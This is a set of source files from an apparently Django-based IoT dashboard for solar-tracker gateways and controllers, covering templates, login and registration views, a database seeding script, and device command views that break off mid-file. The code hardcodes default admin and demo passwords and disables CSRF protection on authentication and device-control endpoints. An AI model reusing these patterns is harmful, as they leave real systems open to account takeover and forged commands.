"text": "{% extends \"base.html\" %}\n{% load staticfiles %}\n\n{% block 'body' %}\n\n<style>\n.ul_container ul {\n padding: 0; \n margin: 0;\n list-style-type: none;\n}\n.ul_container ul li {\n width: 200px;\n float: left;\n *zoom: 1;\n text-align:center;\n padding-top: 10px;\n padding-bottom: 15px;\n\n}\n\nli a img {\n width: 55px;\n height: 55px;\n}\nh6 {\n font-size: 12px;\n color: #333333;\n font-style: italic;\n line-height: 5px; \n}\nh6 > b {\n color: black;\n}\n\n.custombtn{display:inline-block;padding:3px 6px;margin-bottom:0;font-size:10px;font-weight:normal;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align\n:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-se\nlect:none;-o-user-select:none;user-select:none; background-color:#a6bddb; color:#000;}\n</style>\n\n<style>\n.blink_failed {\n animation-duration: 1s;\n animation-name: blink_failed;\n animation-iteration-count: infinite;\n animation-timing-function: steps(2, start);\n}\n@keyframes blink_failed {\nfrom {\n color: blue;\n }\nto {\n color: red;\n }\n}\n\n</style>\n\n<style>\n.loader {\n display:inline-block;\n border: 16px solid #f3f3f3;\n border-radius: 50%;\n border-top: 16px solid #3498db;\n width: 49px;\n height: 49px;\n -webkit-animation: spin 2s linear infinite;\n animation: spin 2s linear infinite;\n}\n\n@-webkit-keyframes spin {\n 0% { -webkit-transform: rotate(0deg); }\n 100% { -webkit-transform: rotate(360deg); }\n}\n\n@keyframes spin {\n 0% { transform: rotate(0deg); }\n 100% { transform: rotate(360deg); }\n}\n</style>\n\n\n\n<script>\nfunction firmwareupdate(e){\n var getthevalue = $(e).attr('id');\n $.ajax({\n type: 'post',\n url: '/iot/firmwareupdate/',\n data: {value: getthevalue},\n success: function(msg) {\n alert(msg.msg);\n }\n });\n}\n</script>\n\n\n\n<div class=\"breadcrumbs\">\n\t<a href=\"/iot/dashboard/\">Home</a> › \n\tGateways\n</div>\n<div style=\"float:left; min-width: 400px; max-width: 100%; height: 1px; margin: 0 \"></div>\n\n<br/>\n\n <script type=\"text/javascript\">\n $(function () {\n $('#regions').multiselect({\n includeSelectAllOption: true\n });\n \n });\n </script>\n\n<div>\n\n<form action='.' method=\"POST\" class=\"gateway-dropdwn\">\n <select id=\"regions\" name=\"regions\" multiple=\"multiple\" required>\n {% for region in regions %}\n {% if region.id in selected_regions %}\n <option value=\"{{region.id}}\" selected>{{region.name}}</option>\n {% else %}\n <option value=\"{{region.id}}\">{{region.name}}</option>\n {% endif %}\n {% endfor %}\n </select> \n\n \n<div class=\"gatway-submit\">\n<button type=\"submit\" class=\"btn btn-primary\">Submit</button>\n</div>\n</form>\n</div>\n\n\n<br/>\n\n{% regroup devices by region__name as objects_by_region %}\n\n<div class=\"container pdl\">\n <div class=\"panel-group\" id=\"accordion\">\n\n {% for region_wise_objects in objects_by_region%} \n\n <div class=\"panel panel-default\">\n <div class=\"panel-heading\">\n <h4 class=\"panel-title\">\n <a data-toggle=\"collapse\" data-parent=\"#accordion\" href=\"#collapse{{forloop.counter}}\"><b>{{region_wise_objects.list.0.region__name}}</b></a>\n </h4>\n </div>\n <div id=\"collapse{{forloop.counter}}\" class=\"panel-collapse collapse\">\n <div class=\"panel-body\">\n <div class=\"ul_container\">\n <ul class=\"devices\">\n {% for device in region_wise_objects.list %} \n\t\t<li>\n\t\t<a href=\"/iot/masters/{{device.id}}/\">\n {% if device.fw_status == 1 %}\n <div class=\"loader\"></div>\n {% else %}\n\t\t <img src=\"/static/gateway.png\">\n {% endif %}\n\t\t <h6>\n\t\t <svg height=13 width=13>\n\t\t\t{% ifequal device.active True %}\n\t\t\t <circle cx=\"7\" cy=\"7\" r=\"5\" stroke=\"black\" stroke-width=\"1\" fill=\"green\" />\n\t\t\t{% else %}\n\t\t\t <circle cx=\"7\" cy=\"7\" r=\"5\" stroke=\"black\" stroke-width=\"1\" fill=\"red\" />\n\t\t\t{% endifequal %}\n\t\t </svg>\n\t\tDevice ID: <b>{{device.device_id|slice:\"3:\"}}</b>\n\t\t </h6>\n\t\t <h6>FW version:\n \n {% if device.fw_status == 3 %}\n <b class=\"blink_failed\">{{device.version}}</b> \n {% else %}\n {% if latest_version == device.version %}\n <b><font style=\"color:green;\">{{device.version}}</font></b>\n {% else %}\n <b>{{device.version}}</b>\n {% endif %}\n {% endif %}\n </h6>\n\n\n\n\t\t <h6>Masters: <b>{{device.masters_count}}</b> Trackers: <b>{{device.trackers_count}}</b></h6>\n\t\t</a> \n {% ifequal user.role.level 4 %}\n\t\t <button type=\"submit\" id=\"gateway_{{device.id}}\" class=\"custombtn btn-primary\" onclick=\"firmwareupdate(this)\">Upgrade</button>\n <br/>\n {% endifequal %}\n\t </li>\n {% endfor %}\n </ul>\n </div>\n </div>\n </div>\n </div>\n\n {% endfor %}\n </div> \n</div>\n\n\n\n{% endblock %}\n\n\n"
},
{
"alpha_fraction": 0.644723117351532,
"alphanum_fraction": 0.644723117351532,
"avg_line_length": 35.80769348144531,
"blob_id": "bffb2094f300bf3e624c43fc661f84c4bb32d3d1",
"content_id": "ea0fbeb75f382e53bf8a1a4f9fa5e3ed534ad0ba",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 957,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 26,
"path": "/iot/mytrah/urls.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\nDefines url patterns and their respective view functions\n\"\"\"\n\nfrom django.conf.urls import include, url\nfrom django.contrib import admin\n\nurlpatterns = [\n # Examples:\n # url(r'^$', 'mytrah.views.home', name='home'),\n # url(r'^blog/', include('blog.urls')),\n url(r'^$', 'mytrah.login_views.reg_login', name='login'),\n url(r'^iot/', include('trackercontroller.urls')),\n url(r'^admin/login/$', 'mytrah.login_views.reg_login', name='login'),\n url(r'^login/$', 'mytrah.login_views.reg_login', name='login'),\n url(r'^register/$', 'mytrah.login_views.register', name='registration'),\n url(r'^login/proc/$', 'mytrah.login_views.login_proc', name='login_proc'),\n url(r'^logout/$', 'mytrah.login_views.logout_view', name='logout'),\n\n #Admin\n url(r'^admin/', include(admin.site.urls)),\n\n #REDIRECT DEFAULT PAGE\n url(r'^.*', 'trackercontroller.views.redirect_default_page',\n name='Default page for unknown urls'),\n]\n"
},
{
"alpha_fraction": 0.7660605907440186,
"alphanum_fraction": 0.7757575511932373,
"avg_line_length": 32,
"blob_id": "5afae9d9075bb503c1d1fcbe5796cb3e29552875",
"content_id": "1a82c205a36a8a1d975647536a541de9305f293e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 825,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 25,
"path": "/iot/trackercontroller/scripts/field_testing.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "import threading\nimport json\nimport re\nimport sys, os, time, datetime\nsys.path.append(os.path.abspath('..'))\nsys.path.append('/var/www/www.mytrah.com/iot/')\nsys.path.append('/var/www/www.mytrah.com/iot/mytrah/')\n#dev server\n#sys.path.append('/var/www/projects/mytrah/Solar-Tracker/Trunk/Source/Web/iot/')\n#sys.path.append('/var/www/projects/mytrah/Solar-Tracker/Trunk/Source/Web/iot/mytrah/')\n\nimport settings\nos.environ.setdefault(\"DJANGO_SETTINGS_MODULE\", \"mytrah.settings\")\nimport django\ndjango.setup()\n\nimport datetime\n\nimport paho.mqtt.client as mqtt\n\nfrom trackercontroller.models import Region, Gateway, MasterController, TrackerController, DriveController, ControlCommands, ActionProperties, User\n\nwhile True:\n time.sleep(60)\n DriveController.objects.get(tracker_controller__id=1932, device_id=\"AC00\").delete()\n"
},
{
"alpha_fraction": 0.6171243786811829,
"alphanum_fraction": 0.618739902973175,
"avg_line_length": 29.950000762939453,
"blob_id": "815848e73d665aab58e4dd0430aa347505fc2795",
"content_id": "0d7cc070288bd030d9c0561d9295ba6d3eb8ed72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 619,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 20,
"path": "/iot/trackercontroller/decorators.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\ndefine decorators\n\"\"\"\nfrom django.http import HttpResponseRedirect\nfrom trackercontroller.models import User\n\ndef is_standard_user(view_func):\n \"\"\"\n Check user role and redirect accordingly\n \"\"\"\n def _wrapped_view_func(request, *args, **kwargs):\n if request.user.email:\n user = User.objects.get(email=request.user.email)\n if user.role.level == 1:\n return HttpResponseRedirect('/admin/')\n else:\n return view_func(request, *args, **kwargs)\n else:\n return HttpResponseRedirect('/login/')\n return _wrapped_view_func\n"
},
{
"alpha_fraction": 0.594552755355835,
"alphanum_fraction": 0.6007428169250488,
"avg_line_length": 38.88888931274414,
"blob_id": "34a4fc9d5958430643ee801b5294be835c79f974",
"content_id": "de80c0eac989bda6b74fe928e7a76b98f094e2f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3231,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 81,
"path": "/iot/mytrah/forms.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\nLogin and Registration forms to validate user forms\n\"\"\"\n#from django.contrib.auth.models import User\nfrom trackercontroller.models import User\nfrom django import forms\nfrom django.core.exceptions import ObjectDoesNotExist\n\n#pylint: disable=invalid-name\n\nclass LoginForm(forms.Form):\n \"\"\"\n Validate login form and report errors if any\n \"\"\"\n username = forms.EmailField(max_length=75, required=True)\n password = forms.CharField(widget=forms.PasswordInput(render_value=False),\n max_length=100, required=True)\n\n def clean(self):\n username = self.cleaned_data.get('username')\n password = self.cleaned_data.get('password')\n if not username or not password:\n return self.cleaned_data\n try:\n user = User.objects.get(email=username)\n if user.check_password(password):\n pass\n else:\n user = None\n except ObjectDoesNotExist:\n user = None\n\n if user is None:\n self._errors[\"username\"] = self.error_class([\"Incorrect email/password!\"])\n\n else:\n if not user.is_active:\n self._errors[\"username\"] = self.error_class([\"Inactive Account!\"])\n elif not user.role:\n self._errors[\"username\"] = self.error_class(\n [\"User Role has not been assigned! Please Contact Administrator!\"])\n elif user.role.level in [3, 4] and not user.regions.all():\n self._errors[\"username\"] = self.error_class(\n [\"User Region has not been assigned! Please Contact Administrator!\"])\n\n #user = authenticate(email=email, password=password)\n return self.cleaned_data\n\nclass RegistrationForm(forms.Form):\n \"\"\"\n forms used for registration.\n \"\"\"\n register_email = forms.EmailField(label=\"register_email\", max_length=60, required=True)\n register_password = forms.CharField(label=\"register_password\", max_length=15, required=True,\n widget=forms.PasswordInput)\n confirm_password = forms.CharField(label=\"confirm_password\", max_length=15, required=True,\n widget=forms.PasswordInput)\n # You can add a function to clean password (if any password restrictions)\n def clean_register_email(self):\n \"\"\"\n clean data by performing validations\n \"\"\"\n email = self.cleaned_data.get('register_email')\n try:\n User.objects.get(email=email)\n self._errors[\"register_email\"] = self.error_class([\"Account with this email id\\\n already exists!\"])\n except User.DoesNotExist:\n pass\n return self.cleaned_data\n\n def clean_confirm_password(self):\n \"\"\"\n clean data by performing password validations\n \"\"\"\n password1 = self.cleaned_data.get('register_password')\n password2 = self.cleaned_data.get('confirm_password')\n if password1 and password2:\n if password1 != password2:\n raise forms.ValidationError((\"The two password fields didn't match.\"))\n return password2\n"
},
{
"alpha_fraction": 0.6340876221656799,
"alphanum_fraction": 0.6350505352020264,
"avg_line_length": 30.233081817626953,
"blob_id": "8a6a21305948065315c81feeca55dbe1a52faad1",
"content_id": "0c301cf73bf2fad1af5a8cc2c98c3c4fac1243f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4154,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 133,
"path": "/iot/mytrah/login_views.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\nDjango imports\n\"\"\"\nfrom django.http import HttpResponseRedirect\nfrom django.shortcuts import render_to_response\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.contrib.auth import authenticate, login, logout\nfrom django.contrib.auth.models import AnonymousUser\nfrom django.views.decorators.cache import cache_control\n\n#from forms import LoginForm, RegistrationForm\nfrom mytrah.forms import LoginForm, RegistrationForm\nfrom trackercontroller.models import User\n\n#pylint: disable=broad-except\n\ndef reg_login(request):\n \"\"\"\n If role level = 1 -> redirect to admin flow\n Else redirect to standard users flow\n Using custom login url and template instead django default\n \"\"\"\n\n if request.user.is_authenticated():\n user = User.objects.get(username=request.user.email)\n if user.role.level == 1: #admin user\n redirect_url = '/admin/'\n else:\n redirect_url = '/iot/dashboard/'\n response = HttpResponseRedirect(redirect_url)\n return response\n\n elif request.path == '/admin/login/':\n return HttpResponseRedirect('/login/')\n\n return render_to_response('login.html')\n\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\ndef login_proc(request):\n \"\"\"\n Validate login form and autenticate\n Redirect to admin / standard user flow based on their role level\n Displays form errors if validation fails\n \"\"\"\n\n logout(request)\n\n data = request.POST.copy()\n source = 'web'\n\n email = data.get('username', '')\n password = data.get('password', '')\n if not email or not password:\n return HttpResponseRedirect('/login/')\n\n if source == 'web':\n form_data = request.POST.copy()\n form = LoginForm(form_data)\n errors = form.errors\n if errors:\n return render_to_response('login.html', {'form': form, 'username':email})\n try:\n user = User.objects.get(email=email)\n except User.DoesNotExist:\n return render_to_response('login.html', {'form': form})\n\n user = authenticate(username=email, password=password)\n\n login(request, user)\n if user.email:\n user = User.objects.get(username=user.email)\n if not user.role:\n redirect_url = '/login/'\n elif user.role.level == 1: #admin user\n redirect_url = '/admin/'\n else:\n redirect_url = '/iot/dashboard/'\n\n response = HttpResponseRedirect(redirect_url)\n #response.set_cookie(\"generate_token\", True)\n return response\n\ndef logout_view(request):\n \"\"\"\n Logout and redirect to login url\n \"\"\"\n logout(request)\n return HttpResponseRedirect('/login/')\n # Redirect to a success page.\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\ndef register(request):\n \"\"\"\n Register a new user\n Which is not being used, since users being created by admin users\n No registration page available\n \"\"\"\n form_data = request.POST.copy()\n form = RegistrationForm(form_data)\n errors = form.errors\n print \"Errors in registration part\", errors\n if errors:\n return render_to_response('login.html', {'form': form})\n\n # logout the existing user\n if isinstance(request.user, AnonymousUser):\n user = None\n else:\n user = request.user\n logout(request)\n\n email = request.POST['register_email']\n password = request.POST['register_password']\n\n try:\n user = User(username=email)\n user.set_password(password)\n user.email = email\n user.first_name = email.split('@')[0]\n user.save()\n except Exception:\n return render_to_response('login.html', {'form': form})\n response = render_to_response('login.html',\n {'registration_status': \"Registered successfully! \\\n Now you can login with your credentials!\"\n })\n #text = '''Hi,\\n\\nYou\\'ve successfully registered !.\\'''\n #send_mail('donotreply@embitel.com', 'prakash.p@embitel.com',\n # 'Registration Confirmation!', text, [], [])\n return response\n"
},
{
"alpha_fraction": 0.6167664527893066,
"alphanum_fraction": 0.6281437277793884,
"avg_line_length": 34.03496551513672,
"blob_id": "f4e7339700f34e26441ab7b51a2a2085539cea25",
"content_id": "183bfa8a91a3ae8cdfd0d137db4ffeb9ec2205ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5010,
"license_type": "no_license",
"max_line_length": 244,
"num_lines": 143,
"path": "/iot/trackercontroller/scripts/database_initialization.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "import sys, os\nsys.path.append('/var/www/www.mytrah.com/iot/')\nsys.path.append('/var/www/www.mytrah.com/')\nsys.path.append('/var/www/www.mytrah.com/iot/mytrah')\n#sys.path.append('/var/www/www.embitel.com/it/')\n#sys.path.append('/var/www/www.embitel.com/')\n\nimport settings\nos.environ.setdefault(\"DJANGO_SETTINGS_MODULE\", \"mytrah.settings\")\n\nimport django\ndjango.setup()\n\nfrom trackercontroller.models import UserRole, User, Region, Gateway, MasterController, TrackerController, DriveController\nfrom decimal import Decimal\n\nroles = {1 : \"Administration\",\n 2 : \"Super User\",\n 3 : \"Sourcing User\",\n 4 : \"Maintenance User\",\n}\n\ndef create_roles():\n UserRole.objects.all().delete()\n for role_id, role_name in roles.iteritems():\n role = UserRole.objects.create(level=role_id, name=role_name)\n role.save()\n\ncreate_roles()\nprint \"Created User Roles\\n\", UserRole.objects.all().values('name')\n\n\nregions = {\"GAC\" : \"Gachibowli\",\n \"MAD\" : \"Madhapur\",\n \"KAR\" : \"Karnool\",\n}\n\ndef create_regions():\n DriveController.objects.all().delete()\n TrackerController.objects.all().delete()\n MasterController.objects.all().delete()\n Gateway.objects.all().delete()\n \n Region.objects.all().delete()\n for region_id, region_name in regions.iteritems():\n region = Region.objects.create(region_id=region_id, name=region_name, city=\"Hyderabad\", state=\"Telangana\", country=\"India\")\n region.save()\n\ndef create_admin_users():\n User.objects.all().delete()\n email_id = 'admin@embitel.com'\n role = UserRole.objects.get(level=1)\n region = Region.objects.all()[0]\n user = User.objects.create(role=role, email=email_id, username=email_id, region=region, is_staff=True, is_superuser=True)\n user.set_password('admin@12')\n user.save()\n\ndef create_standard_users():\n email_id = 'demo%s@embitel.com'\n role = UserRole.objects.get(level=2)\n region = Region.objects.all()[0]\n for i in range(5,10):\n email = email_id%str(i+1)\n user = User.objects.create(role=role, email=email, username=email, region=region, is_staff=True)\n user.set_password('121212')\n user.save()\n\ndef create_gateways():\n Gateway.objects.all().delete()\n regions = Region.objects.all()\n for region in regions:\n device_ids = []\n for i in range(5):\n device_ids.append(\"%sG00%s\" %(region.region_id, i))\n for device_id in device_ids:\n gateway = Gateway.objects.create(region=region, device_id=device_id)\n gateway.save()\n\ndef create_mcs():\n gateways = Gateway.objects.all()\n for gateway in gateways:\n device_ids = []\n for i in range(1):\n device_ids.append(\"M00%s\"%i)\n for device_id in device_ids:\n mc = MasterController.objects.create(gateway=gateway, device_id=device_id, wind_speed=Decimal('30.00'))\n mc.save()\n\ndef create_tcs():\n masters = MasterController.objects.all()\n for master in masters:\n device_ids = []\n for i in range(2):\n device_ids.append('T00%s' %i)\n for device_id in device_ids:\n tc = TrackerController.objects.create(master_controller=master, device_id=device_id, inner_temperature=Decimal('25.00'))\n tc.save()\n\ndef create_dcs():\n trackers = TrackerController.objects.all()\n for count, tracker in enumerate(trackers):\n if count%2 == 0:\n device_ids = []\n for i in range(7):\n actuator_type = \"DC\"\n if i%2 == 0:\n installation_row = \"EVEN\"\n else: \n installation_row = \"ODD\"\n dc = DriveController.objects.create(tracker_controller=tracker, device_id=\"DC00%s\"%i, inclinometer_tilt_angle=Decimal('60.00'), installation_row=installation_row, current_consumption=Decimal('9.00'), actuator_type=actuator_type)\n dc.save()\n\n else:\n device_ids = []\n for i in range(2):\n actuator_type = \"AC\"\n if i%2 == 0:\n installation_row = \"EVEN\"\n else: \n installation_row = \"ODD\"\n dc = DriveController.objects.create(tracker_controller=tracker, device_id=\"AC00%s\"%i, inclinometer_tilt_angle=Decimal('60.00'), installation_row=installation_row, current_consumption=Decimal('9.00'), actuator_type=actuator_type)\n dc.save()\n \ncreate_roles()\nprint \"Created User Roles\\n\", UserRole.objects.all().values('name')\n\ncreate_regions()\nprint \"\\nCreated Regions\\n\", Region.objects.all().values('name')\n\ncreate_admin_users()\nprint \"\\nCreated Admin Users\\n\", User.objects.filter(role__level=1).values('email')\n\ncreate_standard_users()\nprint \"\\nCreated standatd Users\\n\", User.objects.filter(role__level=2).values('email')\n\ncreate_gateways()\nprint \"\\nCreated gateways\"\ncreate_mcs()\nprint \"\\nCreated Masters\"\ncreate_tcs()\nprint \"\\nCreated Trackers\"\ncreate_dcs()\nprint \"\\nCreated DriveControllers\"\n"
},
{
"alpha_fraction": 0.5747613310813904,
"alphanum_fraction": 0.5791263580322266,
"avg_line_length": 41.864749908447266,
"blob_id": "c660bb0c65b116061eca95c54d872ed62ccb4898",
"content_id": "ccd51e9449c2646b6b8658c82d6988f131e77d02",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 61168,
"license_type": "no_license",
"max_line_length": 161,
"num_lines": 1427,
"path": "/iot/trackercontroller/views.py",
"repo_name": "omstar/InternetOfThings",
"src_encoding": "UTF-8",
"text": "\"\"\"\ntrackercontroller views\n\"\"\"\nimport json\nimport re\nimport datetime\nimport csv\nimport commands\nimport simplejson\n\nfrom django.shortcuts import render_to_response\nfrom django.http import HttpResponse\nfrom django.http import HttpResponseRedirect\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.views.decorators.cache import cache_control\nfrom django.contrib.auth.decorators import login_required\nfrom django.contrib.auth.models import AnonymousUser\nfrom django.core.paginator import Paginator, EmptyPage, PageNotAnInteger #pagination\nfrom django.db.models import Count, Q\n\nfrom trackercontroller.models import User, Region, Gateway, MasterController, \\\n TrackerController, DriveController, \\\n ControlCommands, ActionProperties\nfrom trackercontroller.decorators import is_standard_user\nfrom trackercontroller.constants import STYLES, FIRMWARE_DIR, MASTER_VERSION, \\\n GATEWAY_VERSION, TRACKER_VERSION\n\nfrom reportlab.platypus import SimpleDocTemplate, Paragraph\nfrom reportlab.lib import colors\nfrom reportlab.platypus.tables import Table, TableStyle\nfrom reportlab.lib.pagesizes import A4\nfrom reportlab.lib.styles import getSampleStyleSheet\n\n\n#pylint: disable=too-many-arguments\n#pylint: disable=too-many-lines\n#pylint: disable=eval-used\n#pylint: disable=too-many-locals\n#pylint: disable=too-many-return-statements\n#pylint: disable=too-many-branches\n#pylint: disable=too-many-statements\n#pylint: disable=no-member\n#pylint: disable=anomalous-backslash-in-string\n#pylint: disable=unused-variable\n\ndef wrap_text(text):\n \"\"\"\n to wrap text if string is too long for pdf generation\n \"\"\"\n text = Paragraph('<b>%s</b>'%text, getSampleStyleSheet()['Normal'])\n return text\n##Utils\n\ndef get_user(user):\n \"\"\"\n returns trackercontroller.user object by passing request.user\n \"\"\"\n user = User.objects.get(email=user.email)\n return user\n\ndef get_region_wise_gateways(user, selected_regions=None):\n \"\"\"\n Return devices of selective regions for which user \\\n is permitted to access\n \"\"\"\n if user.role:\n if selected_regions:\n gateways = Gateway.objects.filter(region__id__in=selected_regions)\n elif user.role.level == 2:\n gateways = Gateway.objects.all().order_by('id')\n elif user.role.level in [3, 4]: \n gateways = Gateway.objects.filter(region__in=user.regions.all())\n return gateways\n\ndef get_user_regions(user):\n \"\"\"\n Return user permitted regions by passing user\n \"\"\"\n regions = []\n if int(user.role.level) in [3, 4]:\n #regions = Region.objects.filter(id=user.region.id)\n regions = user.regions.all()\n else:\n regions = Region.objects.all().order_by('name')\n return regions\n#Util functions ends here\n\n\ndef base_dict(request):\n \"\"\"\n Return base dict which hasic basic info which \\\n is essential for all templates\n \"\"\"\n user = User.objects.get(email=request.user.email)\n regions = get_user_regions(user)\n default_base_dict = {\"user\": user, \"regions\": regions}\n return default_base_dict\n\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef dashboard(request):\n \"\"\"\n Get overview of devices and their status for user \\\n permiited devices and display on dashboard\n \"\"\"\n user = get_user(request.user)\n result_dict = base_dict(request)\n\n region_objects = get_user_regions(user)\n regions = region_objects.annotate(gateway_count=Count('gateway')).values(\n 'name', 'gateway_count')\n\n gateway_objects = Gateway.objects.filter(region__id__in=regions.values_list('id', flat='true'))\n gateways = gateway_objects.annotate(masters_count=Count('mastercontroller')).values(\n 'device_id', 'masters_count', 'region__name')\n\n #master_objects = MasterController.objects.filter(gateway__id__in=gateway_objects.values_list(\n # 'id', flat='true'))\n #masters = master_objects.annotate(trackers_count=Count('trackercontroller')).values(\n # 'device_id', 'trackers_count', 'gateway__device_id')\n\n drilldown_list = []\n summary = []\n inactive_devices = {\n \"total_inactive_gw\": 0,\n \"total_inactive_mc\": 0,\n \"total_inactive_tc\": 0}\n\n for region in region_objects:\n summary_data = {\n \"active_gw\": 0,\n \"inactive_gw\": 0,\n \"active_mc\": 0,\n \"inactive_mc\": 0,\n \"active_tc\": 0,\n \"inactive_tc\":0}#region_wise\n summary_data[\"region\"] = region.name\n\n gateways_dict = {\"name\": \"Master Controllers\"} #regionwise\n gateways_dict[\"id\"] = region.name\n gateways = Gateway.objects.filter(region=region)\n\n gateways_dict['active_gw'] = gateways.filter(active=True).count()\n gateways_dict['inactive_gw'] = gateways.filter(active=False).count()\n\n summary_data[\"active_gw\"] = gateways_dict['active_gw']\n summary_data[\"inactive_gw\"] = gateways_dict['inactive_gw']\n\n inactive_devices[\"total_inactive_gw\"] += gateways_dict['inactive_gw']\n\n gateways_dict[\"data\"] = []\n for gateway in gateways:\n master_controllers = gateway.mastercontroller_set\n\n summary_data[\"active_mc\"] += master_controllers.filter(active=True).count()\n summary_data[\"inactive_mc\"] += master_controllers.filter(active=False).count()\n\n gateways_dict[\"data\"].append({\n \"name\": gateway.device_id,\n \"y\": master_controllers.count(),\n \"drilldown\": region.region_id + gateway.device_id})\n\n if not master_controllers.count():\n continue\n masters_dict = {\"name\": \"Tracker Controllers\",\n \"id\": region.region_id + gateway.device_id}\n masters_dict[\"data\"] = []\n for master_controller in master_controllers.all():\n tracker_controllers = master_controller.trackercontroller_set\n masters_dict[\"data\"].append([master_controller.device_id,\n tracker_controllers.count()])\n\n summary_data[\"active_tc\"] += tracker_controllers.filter(active=True).count()\n summary_data[\"inactive_tc\"] += tracker_controllers.filter(active=False).count()\n drilldown_list.append(masters_dict)\n\n drilldown_list.append(gateways_dict)\n\n summary.append(summary_data)\n inactive_devices[\"total_inactive_tc\"] += summary_data['inactive_tc']\n inactive_devices[\"total_inactive_mc\"] += summary_data['inactive_mc']\n\n result_dict.update({\"drilldown_list\": json.dumps(drilldown_list)})\n result_dict.update({\"regions_list\": json.dumps(list(regions))})\n result_dict.update({\"summary\": summary})\n result_dict.update({\"inactive_devices\": inactive_devices})\n\n response = render_to_response('dashboard.html', result_dict)\n return response\n\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef display_gateways(request, region_id=None):\n \"\"\"\n Get gateway devices and their details along with region \\\n to display region-wise gateways\n \"\"\"\n\n data = request.GET\n if data:\n region_id = data.get('region_id')\n if not data:\n data = request.POST.copy()\n user = get_user(request.user)\n\n if region_id:\n if region_id == \"ALL\":\n selected_regions = get_user_regions(user).values_list('id', flat='true')\n else:\n selected_regions = [int(region_id)]\n else:\n selected_regions = [int(region) for region in data.getlist('regions')]\n gateways = get_region_wise_gateways(user, selected_regions)\n gateways = gateways.annotate(masters_count=Count('mastercontroller', distinct=True)).annotate(\n trackers_count=Count('mastercontroller__trackercontroller')).order_by('region').values(\n 'device_id', 'masters_count', 'trackers_count', 'active', 'id', 'region__name', 'version', 'fw_status')\n\n result_dict = base_dict(request)\n result_dict.update({\"devices\": list(gateways), \"selected_regions\": selected_regions, \"latest_version\": GATEWAY_VERSION})\n response = render_to_response('gateways.html', result_dict)\n return response\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef display_master_controllers(request, gateway_id):\n \"\"\"\n Get master controller and tracker controller devices \\\n and their details for selected gateway\n \"\"\"\n master_controllers = MasterController.objects.filter(gateway__id=gateway_id).order_by('id')\n\n result_dict = base_dict(request)\n result_dict.update({\"masters\": master_controllers,\n \"master_latest_version\": MASTER_VERSION,\n \"tracker_latest_version\": TRACKER_VERSION})\n response = render_to_response('master_controllers.html', result_dict)\n return response\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef maintenance(request):\n \"\"\"\n Maintenance commands initiated by user from scada \\\n shall be stored in database in queue to trigger\n \"\"\"\n try:\n tracker = TrackerController.objects.get(id=request.POST.get('value'))\n try:\n if ControlCommands.objects.get(action=\"CLEANING\", tracker_controller=tracker):\n return HttpResponse(json.dumps({\"msg\": \"Please wait! Previous command still in Queue!\"}), content_type='application/json')\n except ControlCommands.DoesNotExist:\n pass\n\n master = tracker.master_controller\n gateway = master.gateway\n control_command = ControlCommands.objects.create(\n command='{\"command\":\"CLEANING\"}',\n publish_pattern='control/%s/%s/%s' %(gateway.device_id,\n master.device_id,\n tracker.device_id))\n control_command.user = get_user(request.user)\n control_command.action = \"CLEANING\"\n control_command.tracker_controller = tracker\n control_command.region = gateway.region\n control_command.save()\n #Delete all the scheduled previous commands(other than cleaning)\n msg = \"Command scheduled successfully!\"\n previous_commands = ControlCommands.objects.filter(tracker_controller=tracker).exclude(action=\"CLEANING\")\n if previous_commands.count():\n msg += \" Previous %s commands has been deleted from the queue!\" %(', '.join(previous_commands.values_list('action', flat='true')))\n previous_commands.delete()\n\n except TrackerController.DoesNotExist:\n msg = \"No such Tracker Found!\"\n\n return HttpResponse(json.dumps({\"msg\": msg}), content_type='application/json')\n\n@csrf_exempt\n@cache_control(no_store=True, no_cache=True, must_revalidate=True,)\n@login_required(login_url='/login/')\n@is_standard_user\ndef stow(request):\n \"\"\"\n stow commands initiated by user from scada \\\n shall be stored in database in queue to trigger\n \"\"\"\n try:\n tracker = TrackerController.objects.get(id=request.POST.get('value'))\n try:\n if ControlCommands.objects.get(action=\"STOW\", tracker_controller=tracker):\n return HttpResponse(json.dumps({\"msg\": \"Please wait! Previous command still in Queue!\"}), content_type='application/json')\n except ControlCommands.DoesNotExist:\n pass\n\n master = tracker.master_controller\n gateway = master.gateway\n control_command = ControlCommands.objects.create(command='{\"command\":\"STOW\"}',\n 